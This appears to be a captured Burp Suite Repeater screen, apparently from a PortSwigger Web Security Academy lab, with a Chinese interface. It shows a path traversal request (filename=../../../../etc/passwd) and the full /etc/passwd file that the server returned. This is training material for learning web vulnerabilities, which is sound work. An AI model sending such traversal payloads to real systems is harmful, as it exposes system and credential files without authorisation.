 发送
取消
目标: https://0ae900f2046bd3d981ac25
请求
美化 Raw Hex
\n
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host: 0ae900f2046bd3d981ac25a600190034.web-security-academy.net
3 Cookie: session=6HbB1j5lxHOjbWlnaVonzKlcb8J7kmVc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47
Search
0高亮